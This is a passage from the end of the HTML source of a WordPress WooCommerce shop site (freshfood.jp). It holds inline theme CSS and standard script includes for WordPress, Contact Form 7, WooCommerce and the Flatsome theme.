	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://freshfood.jp/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://freshfood.jp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://freshfood.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://freshfood.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/freshfood.jp\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://freshfood.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://freshfood.jp/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://freshfood.jp/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://freshfood.jp/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/freshfood.jp\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://freshfood.jp/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://freshfood.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://freshfood.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/freshfood.jp\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/freshfood.jp\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://freshfood.jp/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://freshfood.jp/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.14.2" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://freshfood.jp/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://freshfood.jp/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>
